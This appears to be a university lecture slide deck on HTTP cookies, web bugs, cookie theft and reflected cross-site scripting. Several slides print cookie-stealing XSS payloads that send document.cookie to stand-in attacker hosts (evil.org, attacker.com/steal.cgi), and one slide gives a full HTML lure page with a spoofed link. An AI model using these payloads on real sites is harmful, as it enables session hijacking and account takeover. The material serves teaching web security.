Slide 1
The Attack and Defense of Computers
Dr. 許 富 皓

Slide 2
Magic Cookie _{[Wikipedia]}

Slide 3
Magic Cookie
A magic cookie or cookie is a token or short packet of data passed between communicating programs, where the data is typically not meaningful to the recipient program.
The contents of a magic cookie are opaque and not usually interpreted until the recipient passes the cookie data back to the sender or perhaps another program at a later time.
The cookie is often used like a ticket—to identify a particular event or transaction.
In some cases, recipient programs are able to meaningfully compare two cookies for equality.

Slide 4
Analogy of Magic Cookies
A magic cookie is analogous to, for example, the token supplied at a coat check counter (British English: cloakroom) in real life.
  The token has no intrinsic meaning, but its uniqueness allows it to be exchanged for the correct coat when returned to the coat check counter.
  The coat check token is opaque because the way in which the counter staff are able to find the correct coat when the token is presented is immaterial to the person who wishes their coat returned.
from the point of view of a guest.

Slide 5
Cookie Applications in the Computer World – (1)
Cookies are used as identifying tokens in many computer applications.
  When one visits a website, the remote server may leave a HTTP cookie on one's computer, where they are often used to authenticate identity upon returning to the website.

Slide 6
Cookie Applications in the Computer World – (2)
Some cookies (such as HTTP cookies)
  have a digital signature appended to them
  or
  are otherwise encrypted,
so that hostile users or applications are unable to forge a cookie and present it to the sending application, in order to gain access that the hostile user is otherwise not entitled to.
Depending on the nature of the encryption algorithm used, users may be able to verify that a cookie is authentic.

Slide 7
Web Bugs _{[Wikipedia]}

Slide 8
Web Bugs
A Web bug
  is an object that is embedded in a web page or e-mail
  is usually invisible to the user
  but allows checking that a user has viewed the page or e-mail.
Alternative names are Web beacon, tracking bug, pixel tag, and clear gif.

Slide 9
Overview
A web bug is any one of a number of techniques used to track
  who is reading a web page or e-mail,
  when
  and
  from what computer.
They can also be used to see
  if an e-mail was forwarded to someone else
  or
  if a web page was copied to another website.
    referer header _{[1]}

Slide 10
Principle of Web Bugs
Some e-mails and web pages are not wholly self-contained.
They may refer to content on another server, rather than including the content directly.
When an e-mail client or web browser prepares such an e-mail or web page for display, it ordinarily sends a request to the server to send the additional content.
These requests typically include
  the IP address of the requesting computer
  the time the content was requested
  the type of web browser that made the request
  the existence of cookies previously set by that server.
The server can
  store all of the above information
  and
  associate it with a unique tracking token attached to the content request.

Slide 11
Implementation
Typically, a Web bug is a small (usually 1×1 pixel) transparent GIF image (or an image of the same color of the background) that is embedded in an HTML page, usually a page on the Web or the content of an e-mail.
  Whenever the user opens the page with a graphical browser or e-mail reader, the image is downloaded.
  This download requires the browser to request the image from the server storing it, allowing the server to take notice of the download.
  As a result, the organization running the server is informed of when the HTML page has been viewed

Slide 12
Other Approaches to Implement Web Bugs _{[brubeck]}
What follows is a list of ways that web-bugs could be embedded in HTML to work with some or all popular browsers:
HTML elements:
  <img>
  <iframe src=“”>
  <style src=“”>
  <script src=“”>
  <input type=“image” src=“”>
  <link rel=“stylesheet”>
  <link rel=“next”> (Mozilla pre-fetches under
  certain circumstances.)
  <embed>
  <applet>
  <object>
  <frame>

Slide 13
Send Info. through the URL of a Web Bug
The URL of the bug can be appended with an arbitrary string in various ways while still identifying the same object.
  The extra information can be used to better identify the conditions under which the bug has been loaded
  the extra information can be added
    while sending the page
        or
    by JavaScript scripts after the download.

Slide 14
Example
An e-mail sent to the address somebody@example.org can contain the embedded image of URL
http://example.com/bug.gif?somebody@example.org
Whenever the user reads the e-mail, the image at this URL is requested.
The part of the URL after the question mark is ignored by the server for the purpose of determining which file to send, in this case, but the complete URL is stored in the server's log file.
As a result, the file bug.gif is sent and shown in the e-mail reader; at the same time, the fact that the particular e-mail sent to somebody@example.org has been read is also stored in the server.

Slide 15
Verify the Correctness of E-Mail Addresses
Web bugs are used by e-mail marketers, spammers, and phishers to verify
  that e-mail addresses are valid
  that the content of e-mails has made it past the spam filters
  that the e-mail is actually viewed by users
When the user reads the e-mail, the e-mail client requests the image, letting the sender know that the e-mail address is valid and that e-mail was viewed.
The e-mail need not contain an advertisement or anything else related to the commercial activity of the spammer. This makes detection of such e-mails harder for mail filters and users.

Slide 16
HTTP Cookie _{[Wikipedia]}

Slide 17
HTTP Cookies
HTTP cookies, sometimes known as web cookies or just cookies, are parcels of text
  sent by a server to a web browser
  and then sent back unchanged by the browser each time it accesses that server
HTTP cookies are used for
  authenticating
  tracking
  maintaining specific information about users, such as
    site preferences
    the contents of their electronic shopping carts.
The term "cookie" is derived from "magic cookie," a well-known concept in Unix computing which inspired both the idea and the name of HTTP cookies.

Slide 18
Results of Rejecting HTTP Cookies
Most modern browsers allow users to decide whether to accept cookies
However, rejection makes some websites unusable.
  For example, shopping baskets implemented using cookies do not work if cookies are rejected.

Slide 19
Purpose -- Maintaining User-Specific Information
HTTP cookies are used by Web servers
  to differentiate users
  to maintain data
    related to the users during navigation, possibly across multiple visits.
HTTP cookies were introduced to provide a way for realizing a "shopping cart" (or "shopping basket")
  a virtual device into which the user can "place" items to purchase, so that users can navigate a site where items are shown, adding or removing items from the shopping basket at any time.

Slide 20
Purpose – Speed Authentication
Allowing users to log in to a website is another use of cookies.
  Users typically log in by inserting their credentials into a login page.
  Cookies allow the server to know that the user is already authenticated, and therefore is allowed to access services or perform operations that are restricted to logged-in users.

Slide 21
Example _{[David Endler]}
Almost all of today’s “stateful” web applications use cookies to associate a unique account with a specific user. e.g.
  Some of the most popular web-based e-mail (webmail) applications include
    Hotmail (http://www.hotmail.com),
    YAHOO! (mail.yahoo.com)
    Gmail (www.gmail.com).
  Additionally, most retail, banking, and auction sites use cookies for authentication and authorization purposes.

Slide 22
Cookie Stealing
In a typical web application logon scenario, two authentication tokens are exchanged — a username and password — for values stored in a cookie, thereafter used as the only authentication token.
It is commonly understood that a user’s web session is vulnerable to hijacking if an attacker captures that user’s cookies.

Slide 23
Purpose -- Personalization
Several websites also use cookies for personalization based on users' preferences.
Sites that require authentication often use this feature, although it is also present on sites not requiring authentication.
Personalization includes presentation and functionality.
  For example, the Wikipedia Web site allows authenticated users to choose the webpage skin they like best.
  The Google search engine allows users (even non-registered ones) to decide how many search results per page they want to see.

Slide 24
Purpose -- Tracking
Cookies are also used to track users across a website (P.S.: A website may contain various pages.).
  Tracking within a site is typically done with the aim of producing usage statistics.
Third-party cookies and Web bugs also allow for tracking across multiple sites.
  Tracking across sites is typically used by advertising companies to produce anonymous user profiles
  The profiles are then used to target advertising (deciding which advertising image to show) based on the user profile.

Slide 25
Cookies Introduce State Info. into a Web Server
Technically, cookies are arbitrary pieces of data set by a Web server and sent to a browser.
The browser returns them unchanged to the server, introducing a state (memory of previous events) into otherwise stateless HTTP transactions.
  Without cookies, each retrieval of a Web page or component of a Web page is an isolated event, mostly unrelated to all other views of the pages of the same site.
  By returning a cookie to a web server, the browser provides the server a means of connecting the current page view with prior page views.

Slide 26
Cookie and JavaScript
Other than being set by a web server, cookies can also be set by a script in a language such as JavaScript, if supported and enabled by the Web browser.
sent by a web server

Slide 27


Cookie Delivery

Slide 28

HTTP Request _{[mozilla]}

Slide 29

HTTP Response_{[mozilla]}

Slide 30
Set Cookies _{[netscape]}

Slide 31
Set-Cookie Header
A cookie is introduced to the client by including a Set-Cookie header as part of an HTTP response.
Cookies could be generated by a CGI script.

Slide 32
Syntax of the Set-Cookie HTTP Response Header
A CGI script would use the following format to add to the HTTP headers a new piece of data.
Set-Cookie: NAME=VALUE;
expires=DATE; path=PATH;
domain=DOMAIN_NAME; secure
The above data is to be stored by the client for later retrieval.

Slide 33
NAME=VALUE
NAME=VALUE
  This string is a sequence of characters excluding semi-colon, comma, and white space.
    If there is a need to place such data in the name or value, some encoding method such as URL style %XX encoding is recommended.
  This is the only required attribute on the Set-Cookie header.

Slide 34
expires=DATE
expires=DATE
  The expires attribute specifies a date string that defines the valid life time of that cookie.
  Once the expiration date has been reached, the cookie will no longer be stored or given out.

Slide 35
Cookie Expiration Date
The cookie setter can specify a deletion date, in which case the cookie will be removed on that date.
  A shopping site might want to help potential customers by remembering the items in their shopping basket, even if they quit their browser without making a purchase and return later, so that they don't have to find the products over again.
  In this case, they will create a cookie deletion date some distance away before the shopping cart contents are deleted.

Slide 36
Non-Persistent and Persistent Cookies
If the cookie setter does not specify a date, the cookie is removed once the user quits his browser.
Cookies with an expiration date are called persistent.
  Specifying a date is a way for making a cookie survive across sessions.

Slide 37
Match a Cookie with a URL
Cookie: domain= … path= …
URL: http://HOSTNAME/PATH

Slide 38
domain=DOMAIN_NAME
domain=DOMAIN_NAME
  When searching the cookie list for valid cookies, a comparison of the domain attributes of the cookie is made with the Internet domain name of the host from which the URL will be fetched.
    If there is a tail match, then the cookie will go through path matching to see if it should be sent.
      "Tail matching" means that domain attribute is matched against the tail of the fully qualified domain name of the host.
      A domain attribute of "acme.com" would match host names "anvil.acme.com" as well as "shipping.crate.acme.com".

Slide 39
Matching Rules
Only hosts within the specified domain can set a cookie for that domain
Domains must have at least two (2) or three (3) periods in them to prevent domains of the form: ".com", ".edu", and "va.us".
  Any domain that falls within one of the seven special top level domains listed below only require two periods.
    The seven special top level domains are: "COM", "EDU", "NET", "ORG", "GOV", "MIL", and "INT".
  Any other domain requires at least three.

Slide 40
The Default Value of domain
The default value of domain is the host name of the server which generated the cookie response.

Slide 41
path=PATH
path=PATH
  The PATH attribute is used to specify the subset of URLs in a domain for which the cookie is valid.
  If a cookie has already passed domain matching, then the pathname component of the URL is compared with the path attribute, and if there is a match, the cookie is considered valid and is sent along with the URL request.
  The path "/foo" would match "/foobar" and "/foo/bar.html".
  The path "/" is the most general path.
  If the PATH is not specified, it is assumed to be the same path as the document being described by the header which contains the cookie.

Slide 42
Syntax of the Cookie HTTP Request Header
When requesting a URL from a HTTP server, the browser will match the URL against all cookies and if any of them match, a line containing the name/value pairs of all matching cookies will be included in the HTTP request.
Here is the format of that line:
Cookie: NAME1=OPAQUE_STRING1;
NAME2=OPAQUE_STRING2 ...

Slide 43
Types of Cookies _{[varghese]}
There are two types of cookies
  persistent
  non-persistent.

Slide 44
Storage of Cookie _{[varghese]}
Only persistent cookies are stored.
  Persistent cookies are stored as text files.
  Persistent cookies are stored in the hard disk of the user as text files.
Non-persistent are stored in the memory.
  They vanish when the browser windows is closed.

Slide 45
Files to Store Persistent Cookie - Windows _{[varghese]}
Internet Explorer, Windows XP:
  C:\Documents and Settings\<username>\cookies folder.
  Each persistent cookie is a separate file

Slide 46
Cookies folder location in Windows 7 | 8 (1) _{[Anand Khanse ]}
To see where Internet Explorer stores its Cookies in Windows Vista, Windows 7 or Windows 8,
  open Explorer > Organize > Folder Options > Views > Check ‘Do not show hidden files and folders’ and Uncheck ‘Hide protected OS files’ > Apply > OK.

Slide 47
Cookies folder location in Windows 7 | 8 (2) _{[Anand Khanse ]}
Now you will be able to see the two real locations of Windows Cookies folders at the following address:
  Windows 7:
    C:\Users\username\AppData\Roaming\Microsoft\Windows\Cookies
    C:\Users\username\AppData\Roaming\Microsoft\Windows\Cookies\Low

Slide 48
Cookies folder location in Windows 7 | 8 (3) _{[Anand Khanse ]}
Windows 8 and Windows 8.1, the Cookies are stored in this folder:
  C:\Users\username\AppData\Local\Microsoft\Windows\INetCookies

Slide 49
Files to Store Persistent Cookie - Firefox _{[varghese]}
Mozilla Firefox stores all persistent cookies for a particular user in a single file in C:\Documents and Settings\<username>\Application Data\Mozilla\Firefox\Profiles\<username>.default

Slide 50
Examples (1) _{[varghese]}
A Google persistent cookie associated with a MS Internet Explorer browser, Windows XP could be stored as a text file in the C:\Documents and Settings\<username>\cookies folder.
  The file name is <username>@google.com

Slide 51

Examples (2)

Slide 52
Check the Value of a Cookie _{[cookiecentral]}
For some browsers, because cookies are stored in memory until you exit your browser, it's not possible to see the current cookies you've accepted in the cookies.txt file until you quit.
If you type JavaScript:alert(document.cookie); into the address bar, when you are logged onto a site, it is possible to see the cookies which have been set from that domain.
  For example, if you log onto the Doubleclick site and type the above command, you should see your user id for the Doubleclick network.

Slide 53
Misconceptions about Cookies
Since their introduction on the Internet, misconceptions about cookies have circulated on the Internet and in the media.
In 2005, Jupiter Research published the results of a survey, according to which a consistent percentage of respondents believed some of the following claims:
  Cookies are like worms and viruses in that they can erase data from the user's hard disks;
  Cookies are a form of spyware in that they can read personal information stored on the user's computer;
  Cookies generate popups;
  Cookies are used for spamming;
  Cookies are only used for advertising.
Cookies are in fact only data, not code: they cannot erase or read information from the user's computer.

Slide 54
Browser Settings about Cookies
Most modern browsers support cookies.
A user can usually also choose whether cookies should be used or not.
The following are common options:
  cookies are never accepted,
  the browser asks the user whether to accept every individual cookie,
  or
  cookies are always accepted.

Slide 55
Advanced Browser Settings about Cookies
The browser may also include the possibility of better specifying which cookies have to be accepted or not.
  In particular, the user can typically choose one or more of the following options:
    reject cookies from specific domains;
    disallow third-party cookies;
    accept cookies as non-persistent (expiring when the browser is closed).
  Additionally, browsers may also allow their users to view and delete individual cookies.

Slide 56
Examine the Cookies
Most browsers supporting JavaScript allow the user to see the cookies that are active with respect to a given page by typing javascript:alert("Cookies: "+document.cookie) in the browser URL field.
Some browsers incorporate a cookie manager for the user to see and selectively delete the cookies currently stored in the browser.

Slide 57
Third-party Cookies
While cookies are only sent to
  the server setting them
  or
  one in the same Internet domain,
a Web page may contain images or other components stored on servers in other domains.
Cookies that are set during retrieval of these components are called third-party cookies.

Slide 58
Using Third-party Cookies to Track a User’s Activity
Advertising companies use third-party cookies to track a user across multiple sites.
In particular, an advertising company can track a user across all pages where it has placed advertising images or Web bugs.
Knowledge of the pages visited by a user allows the advertisement company to target advertisement to the user's presumed preferences.

Slide 59

Tracking Example

Slide 60
Privacy Threat
The possibility of building a profile of users has been considered by some a potential privacy threat,
  even when the tracking is done on a single domain
  but especially when tracking is done across multiple domains using third-party cookies.
For the above reason, some countries have legislation about cookies.

Slide 61
Illegal Use Examples of Cookies – (1)
The United States government has set strict rules on setting cookies in 2000 after it was disclosed that the White House drug policy office used cookies to track computer users viewing its online anti-drug advertising to see if they then visited sites about drug making and drug use.

Slide 62
Illegal Use Examples of Cookies – (2)
In 2002, privacy activist Daniel Brandt found that the CIA had been leaving persistent cookies on computers for ten years.
When notified it was violating policy, CIA stated that these cookies were not intentionally set and stopped setting them.

Slide 63
Illegal Use Examples of Cookies – (3)
On December 25, 2005, Brandt discovered that the National Security Agency had been leaving two persistent cookies on visitors' computers due to a software upgrade.
After being informed, the National Security Agency immediately disabled the cookies.

Slide 64
Drawbacks of Cookies
Besides privacy concerns, there are some other reasons why cookies have been opposed:
  they can be used for security attacks.
    Cookie theft
    Cookie poisoning
    Cross-site cooking

Slide 65
Cookie Theft – through Sniffers
During normal operation, cookies are sent back and forth between a server (or a group of servers in the same domain) and the computer of a browsing user.
Since cookies may contain sensitive information (user name, a token used for authentication, etc.), their values should not be accessible to other computers.
However, cookies sent on ordinary HTTP sessions are visible to all users who can listen on the network using a packet sniffer. These cookies should therefore not contain sensitive data.
This problem can usually be overcome by using the https URI scheme, which invokes Transport Layer Security to encrypt the connection.
Hence, inside the cipher there is no way to tell where the cookie is.

Slide 66

Cookie Theft – Graphical Explanation

Slide 67
Cookie Theft – through Cross-site Scripting
Cross-site scripting allows the value of cookies to be sent to hosts controlled by attackers.
Modern browsers allow execution of pieces of code retrieved from a web server.
If cookies are accessible during execution, their values may be communicated in some form to hosts that should not access them.
The process allowing an unauthorized party to receive a cookie is called cookie theft, and encryption does not help against this attack.

Slide 68
Cookie Theft – through Sites Allowing Users to Post HTML Documents
Besides sites that allow users to post HTML content could also be used by attackers to steal cookies.
By embedding a suitable piece of code in an HTML post, an attacker may receive cookies of other users surfing the same web site.
Knowledge of these cookies can then be exploited by connecting to the same site using the stolen cookies, thus being recognized as the user whose cookies have been stolen.

Slide 69
Possible Results When Cookies Are Stolen _{[David Endler]}
Once the cookie has been obtained, the active attacker can then (if he or she is quick enough)
  load the pilfered cookie values,
  point the browser to the appropriate web application site (e.g. hotmail.com, mail.yahoo.com, etc.),
  and access the victim’s account without bothering to spend time cracking the correct combination of a username and a password.
This has obvious implications depending on the application: an attacker could
  read a victim’s e-mail inbox,
  access bank records and write a check to his or herself using online bill pay,
  or buy items using cached retail credit information on sites like Amazon and eBay.

Slide 70
Requisites to Launch a Successful Attack Using Stolen Cookies _{[David Endler]}
For the above exploitation to be successful, the attacker must perform these actions before the user’s session has expired or else receive a “session expired” error page.

Slide 71
Cookie Poisoning
While cookies are supposed to be stored and sent back to the related server unchanged, an attacker may modify the value of cookies before sending them back to the server.
  If, for example, a cookie contains the total value a user has to pay for the items in their shopping basket, changing this value exposes the server to the risk of making the attacker pay less than the supposed price.
The process of tampering with the value of cookies is called cookie poisoning.

Slide 72
Defend against Cookie Poisoning
Most websites, however, only store a session identifier — a randomly generated unique number used to identify the user's session — in the cookie itself, while all the other information is stored on the server.
In this case, the problem of cookie poisoning is largely eliminated.

Slide 73
Implementation

Slide 74
Request a Web Page
Transfer of Web pages follows the HyperText Transfer Protocol (HTTP).
Regardless of cookies, browsers request a page from web servers by sending them a short text called HTTP request.
For example, to access the page http://www.w3.org/index.html, browsers connect to the server www.w3.org sending it a request that looks like the following one:
GET /index.html HTTP/1.0
browser
server

Slide 75
Send back the Requested Page and a Cookie
The server replies by sending the requested page preceded by a similar packet of text, called HTTP headers.
This packet may contain lines requesting the browser to store cookies.
The line Set-cookie is only sent if the server wishes the browser to store a cookie. Indeed, it is a request for the browser to store the string name=value and send it back in all future requests to the server.
HTTP/1.0 200 OK
Set-Cookie: name=value; path=/
Content-type: text/html
(content of page)
browser
server

Slide 76
Request More Web Pages with the Cookies
If the browser supports cookies and cookies are enabled, every subsequent page request to the same server contains the cookie.
  For example, the browser requests the page http://www.w3.org/spec.html by sending the server www.w3.org a request like the following.
This is a request for another page from the same server, and differs from the first one above.
Because the request contains the string that the server has previously sent to the browser, the server knows that this request is related to the previous one. The server answers by sending the requested page, possibly adding other cookies as well.
GET /spec.html HTTP/1.0
Cookie: name=value
Accept: */*
browser
server

Slide 77
View HTTP Request and Response Header
Rex Swain's HTTP Viewer
web-sniffer
  try:
  (1) telnet www.csie.ncu.edu.tw 80
  (2) GET /index.html HTTP/1.0
  Host: www.csie.ncu.edu.tw
  User-Agent: Web-sniffer/1.0.27 (+http://web-sniffer.net/)
  Accept-Encoding: gzip
  Accept-Charset: ISO-8859-1,UTF-8;q=0.7,*;q=0.7
  Cache-Control: no
  Accept-Language: de,en;q=0.7,en-us;q=0.3

Slide 78
Reset the Cookie
The value of a cookie can be modified by the server by sending a new Set-Cookie: name=newvalue line in response of a page request.
The browser then replaces the old value with the new one.

Slide 79
Entities That Set the Cookies
The Set-Cookie line is typically not created by the HTTP server itself but by a CGI program.
The HTTP server only sends the result of the program (a document preceded by the headers containing the cookies) to the browser.
Cookies can also be set by JavaScript or similar scripts running within the browser.
  In JavaScript, the object document.cookie is used for this purpose.
    For example, the instruction document.cookie = "temperature=20" creates a cookie of name temperature and value 20

Slide 80

Example of an HTTP Response from google.com

Slide 81
Cookie Theft Tool
xssproxy.pl

Slide 82
Cross-site Scripting

Slide 83
Categories
Non-persistent XSS (Reflected XSS)
  the most common type nowadays
Persistent XSS
DOM-based XSS

Slide 84
Code Insertion _{[Gunter Ollmann]}

Slide 85
Code Insertion – HTML Tags
The success of Cross-site Scripting hinges upon the functionality of the client browser.
In HTML, to distinguish displayable text from the interpreted markup language, some characters are treated specially.
  One of the most common special characters used to define elements within the markup language is the “<“ character, and is typically used to indicate the beginning of an HTML tag.
    These tags can either
      affect the formatting of the page
      or
      induce a program that the client browser executes (e.g. the <SCRIPT> tag introduces a JavaScript program).

Slide 86
Code Insertion – Scripts
As most web browsers have the ability to interpret scripts embedded within HTML content enabled by default, should an attacker successfully inject script content in a web page, it will likely be executed within context of the web page by the end browser.
Such scripts may be written in any scripting language, provided that the client browser can interpret the code.
Scripting tags that are most often used to embed malicious content include <SCRIPT>, <OBJECT>, <APPLET>, and <EMBED>.

Slide 87
Tag <SCRIPT>
<SCRIPT> adds a script that is to be used in the document.
Attributes:
  type = Specifies the language of the script.
    Its value must be a media type (e.g. text/javascript).
    This attribute is required by the HTML 4.0 specification and is a recommended replacement for the “language” attribute.
  language = Identifies the language of the script, such as JavaScript or VBScript.
  src = Specifies the URL of an outside file containing the script to be loaded and run with the document.

Slide 88
Tag <FORM>
<FORM> indicates the beginning and end of a form.
Attributes:
  action = Specifies the URL of the application that will process the form.
  enctype = Specifies how the values for the form controls are encoded when they are submitted to the server.
  method = Specifies which HTTP method will be used to submit the form data.
  target = Specifies a target window for the results of the form submission to be loaded ( _blank, _top, _parent, frame name, and _self).

Slide 89
Non-persistent XSS

Slide 90
Through Hyperlinks
An attacker may be able to embed their malicious code within a hyperlink to the target site. When the client web browser follows the link, the URL sent to trusted.org includes malicious code. The site (trusted.org) sends a page back to the browser including the value of criteria without validating user supplied input , which consequently forces the execution of code from the evil attackers’ server.
  For example;
  <A HREF="http://trusted.org/search.cgi?criteria=<SCRIPT SRC='http://evil.org/badkama.js'></SCRIPT>"> Go to trusted.org </A>
In the attack above, one source is inserting code into pages sent by another source.
It should be noted that this attack:
• disguises the link as a link to http://trusted.org,
• can be easily included in an HTML email message,
• does not supply the malicious code inline, but is downloaded from
http://evil.org. Thus the attacker retains control of the script and can
update or remove the exploit code at anytime.
Web browser
trusted.org

Slide 91
Ways to Deploy Hyperlinks
The user will most likely click on this link from
  another website,
  instant message,
  or
  simply just reading a web board or email message.

Slide 92
Non-persistent Cross Site Scripting (XSS)
A non-persistent cross-site scripting (XSS) vulnerability is caused by the failure of an web based application to validate user supplied input before returning it to the client system.
By causing the victim’s browser to execute injected code under the same permissions as the web application domain, an attacker can bypass the traditional Document Object Model (DOM) security restrictions which can result in
  cookie theft,
  account hijacking,
  changing of web application account settings,
  spreading of a webmail virus, etc.

Slide 93
The Most Common Victims to Non-persistent XSS
The most common web components that fall a victim to XSS vulnerabilities include
  CGI scripts,
  search engines,
  interactive bulletin boards,
  and
  custom error pages with poorly written input validation routines.
Additionally, a victim doesn’t necessarily have to click on a link; XSS code can also be made to load automatically in an HTML e-mail with certain manipulations of the IMG or IFRAME HTML tags.
Each of these components could generate a web page.

Slide 94
Hijack Web Application Sessions
The most popular XSS attack (and devastating) is the harvesting of
  authentication cookies
  and
  session management tokens.
With this information, it is often a trivial exercise for an attacker to hijack victims’ active session, completely bypassing the authentication process.

Slide 95
.asp Files
An asp file is just the same as an HTML file.
An asp file can contain text, HTML, XML, and scripts.
Scripts in an asp file are executed on the server.
An asp file has the file extension ``.asp"

Slide 96
Traditional Non-persistent XSS Web Application Hijack Scenario (1)
  The attacker investigates an interesting site
    that normal users must authenticate to gain access to
    and
    that tracks the authenticated user through the use of cookies or session ID’s
  The attacker finds a XSS vulnerable page on the site, for instance http://trusted.org/account.asp.
  Using a little social engineering,
    the attacker creates a special link to the site
    and
    embeds it in an HTML email that he sends to a long list of potential victims.

Slide 97
Traditional Non-persistent XSS Web Application Hijack Scenario (2)
  Embedded within the special link are some coding elements specially designed to transmit a copy of the victims cookie back to the attacker. For instance: <img src="http://trusted.org/account.asp?ak=<script>document.location.replace('http://evil.org/steal.cgi?'+document.cookie); </script>">
  Unknown to the victim, the attacker has now received a copy of their cookie information.
The attacker now visits the web site and, by substituting his cookie information with that of the victims, is now perceived to be the victim by the server application.

Slide 98

Traditional Non-persistent XSS Web Application Hijack Steps _{[David Endler]}

Slide 99
An Example HTML Page That Contains an XSS Attack _{[David Endler]}
<html>
<head>
<title>Look at this!</title>
</head>
<body>
<a href="http://hotwired.lycos.com/18/index3a_page2.html?tw=<script> document.location.replace('http://attacker.com/steal.cgi?'+docum
ent.cookie);</script>"
onMouseOver="window.status='http://www.cnn.com/2002/SHOWBIZ/News/05/02/
clinton.talkshow.reut/index.html';return true"
onMouseOut="window.status='';return true"> Check this CNN story out!
</a>
</body>
</html>
The JavaScript code causes the victim’s browser to connect to the attacker’s CGI script and provides her Lycos cookies as an argument to the program.
1) After clicking the hyperlink, the parameters after the question mark are sent to host hotwired.lycos.com along with the request to get the HTML file index3a_page2.html, which is created dynamically by host hotwired.lycos.com and includes the received parameters as part of its contents. Hence the HTML file sent by hotwired.lycos.com contains the script code and alone with the HTML file, the host also sends some cookies to the local browser.
2) The CGI script can parse the cookie and log it for the attacker’s purposes. After clicking on the above link, the final redirected web request may look something like:
http://attacker.com/steal.cgi?lubid=010000508BD3046103F43B8264530098C20
100000000;%20p_uniqid=8sJgk9daas7WUMxV0B;%20gv_titan_20=5901=1019511286
trick the victim further by displaying a bogus destination
